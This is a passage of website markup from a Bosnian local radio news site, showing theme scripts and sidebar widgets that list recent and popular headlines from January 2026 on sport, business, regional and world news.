button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_161","tdc_css_class":"tdi_161","tdc_css_class_style":"tdi_161_rand_style"}';block_tdi_161.td_column_number="1";block_tdi_161.block_type="td_flex_block_1";block_tdi_161.post_count="6";block_tdi_161.found_posts="28555";block_tdi_161.header_color="";block_tdi_161.ajax_pagination_infinite_stop="";block_tdi_161.max_num_pages="4760";tdBlocksArray.push(block_tdi_161);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najnovije vijesti</span></h4></div><div id=tdi_161 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/ronaldo-je-bio-najplaceniji-sportista-u-2025-godini-zaradio-je-duplo-vise-od-messija/" rel="bookmark" class="td-image-wrap " title="Ronaldo je bio najplaćeniji sportista u 2025. godini, zaradio je duplo više od Messija"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/ronaldo-i-mesi.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/ronaldo-je-bio-najplaceniji-sportista-u-2025-godini-zaradio-je-duplo-vise-od-messija/" rel="bookmark" title="Ronaldo je bio najplaćeniji sportista u 2025. godini, zaradio je duplo više od Messija">Ronaldo je bio najplaćeniji sportista u 2025. godini, zaradio je duplo više od Messija</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:26:37+00:00">17 Januara, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/google-uvodi-veliku-promjenu-na-mailu-evo-o-cemu-je-rijec/" rel="bookmark" class="td-image-wrap " title="Google uvodi veliku promjenu na mailu: Evo o čemu je riječ"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/telefon-google.jpg-218x150.webp"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/google-uvodi-veliku-promjenu-na-mailu-evo-o-cemu-je-rijec/" rel="bookmark" title="Google uvodi veliku promjenu na mailu: Evo o čemu je riječ">Google uvodi veliku promjenu na mailu: Evo o čemu je riječ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T12:52:05+00:00">17 Januara, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/upozorenje-malih-privrednika-ne-uvodite-neustavne-takse/" rel="bookmark" class="td-image-wrap " title="Upozorenje malih privrednika: Ne uvodite neustavne takse!"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/udruzenje-malih-srednjih-privrednika-218x150.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/upozorenje-malih-privrednika-ne-uvodite-neustavne-takse/" rel="bookmark" title="Upozorenje malih privrednika: Ne uvodite neustavne takse!">Upozorenje malih privrednika: Ne uvodite neustavne takse!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:12:15+00:00">17 Januara, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/odrzana-promocije-zbirke-poezije-pod-nazivom-suton-ljudskosti-mlade-autorice-emanuele-softic/" rel="bookmark" class="td-image-wrap " title="Održana promocije zbirke poezije pod nazivom „Suton ljudskosti“, mlade autorice Emanuele Softić"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/616831223_1375548464591614_6363827108714589849_n-218x150.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/odrzana-promocije-zbirke-poezije-pod-nazivom-suton-ljudskosti-mlade-autorice-emanuele-softic/" rel="bookmark" title="Održana promocije zbirke poezije pod nazivom „Suton ljudskosti“, mlade autorice Emanuele Softić">Održana promocije zbirke poezije pod nazivom „Suton ljudskosti“, mlade autorice Emanuele Softić</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T09:42:09+00:00">17 Januara, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/u-gradaccu-novi-pogon-za-preradu-mlijeka-u-prahu-dnevni-kapacitet-100-tona-mlijeka/" rel="bookmark" class="td-image-wrap " title="U Gradačcu novi pogon za preradu mlijeka u prahu: Dnevni kapacitet 100 tona mlijeka"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/fgdfgdf-218x150.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/u-gradaccu-novi-pogon-za-preradu-mlijeka-u-prahu-dnevni-kapacitet-100-tona-mlijeka/" rel="bookmark" title="U Gradačcu novi pogon za preradu mlijeka u prahu: Dnevni kapacitet 100 tona mlijeka">U Gradačcu novi pogon za preradu mlijeka u prahu: Dnevni kapacitet 100 tona mlijeka</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:03:54+00:00">16 Januara, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/sindikalna-potrosacka-za-decembar-iznosi-3-31390-km/" rel="bookmark" class="td-image-wrap " title="Sindikalna potrošačka  za decembar iznosi 3.313,90 KM"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/potrosacka-korpa-218x150.png"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/sindikalna-potrosacka-za-decembar-iznosi-3-31390-km/" rel="bookmark" title="Sindikalna potrošačka  za decembar iznosi 3.313,90 KM">Sindikalna potrošačka  za decembar iznosi 3.313,90 KM</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:09:44+00:00">16 Januara, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_163  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_163{vertical-align:baseline}.tdi_163 .vc_column-inner>.wpb_wrapper,.tdi_163 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_163 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_164 td-pb-border-top td_block_template_2 td_flex_block" data-td-block-uid="tdi_164">
<style>.td-theme-wrap .tdi_164 .td-block-title>*,.td-theme-wrap .tdi_164 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_164 .td-subcat-item a:hover,.td-theme-wrap .tdi_164 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_164 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_164 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_164 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_164 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_164 .td_quote_on_blocks,.td-theme-wrap .tdi_164 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_164 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_164 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_164 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_164 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_164 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_164 .td-read-more a,.td-theme-wrap .tdi_164 .td-weather-information:before,.td-theme-wrap .tdi_164 .td-weather-week:before,.td-theme-wrap .tdi_164 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_164 .td-post-category,.td-theme-wrap .tdi_164 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_164{margin-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_164{margin-bottom:20px!important}}</style>
<style>.tdi_164 .td-image-wrap{padding-bottom:70%}.tdi_164 .entry-thumb{background-position:center 50%}.tdi_164 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_164 .td-image-container,.ie11 .tdi_164 .td-image-container{flex:0 0 auto}.tdi_164 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_164 .td-module-meta-info,.ie11 .tdi_164 .td-module-meta-info{flex:1}body .tdi_164 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_164 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_164 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_164 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_164 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_164 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_164 .td-post-vid-time{display:block}.tdi_164 .td-post-category:not(.td-post-extra-category){display:none}.tdi_164 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_164 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_164 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_164 .td-read-more{display:none}.tdi_164 .td-author-date{display:inline}.tdi_164 .td-post-author-name{display:none}.tdi_164 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_164 .td-icon-star,.tdi_164 .td-icon-star-empty,.tdi_164 .td-icon-star-half{font-size:15px}.tdi_164 .td-module-comments{display:none}.tdi_164 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_164 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_164 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_164 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_164 .td-block-title a,.tdi_164 .td-block-title span{font-size:18px!important}.tdi_164 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_164 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_164 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_164 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_164 .td-module-container:before{bottom:-13px}.tdi_164 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_164 .td_module_wrap .td-module-container:before{display:block!important}.tdi_164 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_164 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_164 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_164 .td-module-meta-info{padding:0 0 0 13px}.tdi_164 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_164 .td_module_wrap{float:right}.tdi_164 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_164 .td-module-container:before{bottom:-10px}.tdi_164 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_164 .td_module_wrap .td-module-container:before{display:block!important}.tdi_164 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_164 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_164 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_164 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_164 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_164 .td_module_wrap{float:right}.tdi_164 .td-module-container:before{bottom:-13px}.tdi_164 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_164 .td_module_wrap .td-module-container:before{display:block!important}.tdi_164 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_164 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_164 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_164=new tdBlock();block_tdi_164.id="tdi_164";block_tdi_164.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"POPULARNE VIJESTI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"random_7_day","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","video_icon":"24","limit":"6","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-20699","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_164","tdc_css_class":"tdi_164","tdc_css_class_style":"tdi_164_rand_style"}';block_tdi_164.td_column_number="1";block_tdi_164.block_type="td_flex_block_1";block_tdi_164.post_count="6";block_tdi_164.found_posts="69";block_tdi_164.header_color="";block_tdi_164.ajax_pagination_infinite_stop="";block_tdi_164.max_num_pages="12";tdBlocksArray.push(block_tdi_164);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULARNE VIJESTI</span></h4></div><div id=tdi_164 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/na-podrucju-kozarca-pronadjeni-posmrtni-ostaci-jedne-zrtve/" rel="bookmark" class="td-image-wrap " title="Na području Kozarca pronađeni posmrtni ostaci jedne žrtve"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/kozarac-ekshumacija-218x150.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/na-podrucju-kozarca-pronadjeni-posmrtni-ostaci-jedne-zrtve/" rel="bookmark" title="Na području Kozarca pronađeni posmrtni ostaci jedne žrtve">Na području Kozarca pronađeni posmrtni ostaci jedne žrtve</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:38:58+00:00">12 Januara, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/od-26-januara-blokada-teretnih-granica-ujedinjuju-se-prijevoznici-iz-bih-i-srbije/" rel="bookmark" class="td-image-wrap " title="Od 26. januara blokada teretnih granica: Ujedinjuju se prijevoznici iz BiH i Srbije"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/kamioni-blokada-granica-prema-EU-1140x694-1-218x150.webp"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/od-26-januara-blokada-teretnih-granica-ujedinjuju-se-prijevoznici-iz-bih-i-srbije/" rel="bookmark" title="Od 26. januara blokada teretnih granica: Ujedinjuju se prijevoznici iz BiH i Srbije">Od 26. januara blokada teretnih granica: Ujedinjuju se prijevoznici iz BiH i Srbije</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T13:05:01+00:00">13 Januara, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/usvojen-dokument-koji-ce-znacajno-pomoci-bh-radnicima-u-sloveniji/" rel="bookmark" class="td-image-wrap " title="Usvojen dokument koji će značajno pomoći bh. radnicima u Sloveniji"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/FFF-8-218x150.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/usvojen-dokument-koji-ce-znacajno-pomoci-bh-radnicima-u-sloveniji/" rel="bookmark" title="Usvojen dokument koji će značajno pomoći bh. radnicima u Sloveniji">Usvojen dokument koji će značajno pomoći bh. radnicima u Sloveniji</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T09:41:21+00:00">16 Januara, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/rusija-pokrenula-najintenzivniji-val-napada-na-ukrajinu-ove-godine/" rel="bookmark" class="td-image-wrap " title="Rusija pokrenula najintenzivniji val napada na Ukrajinu ove godine"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/UKRAINA-WAR-218x150.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/rusija-pokrenula-najintenzivniji-val-napada-na-ukrajinu-ove-godine/" rel="bookmark" title="Rusija pokrenula najintenzivniji val napada na Ukrajinu ove godine">Rusija pokrenula najintenzivniji val napada na Ukrajinu ove godine</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T08:07:32+00:00">13 Januara, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
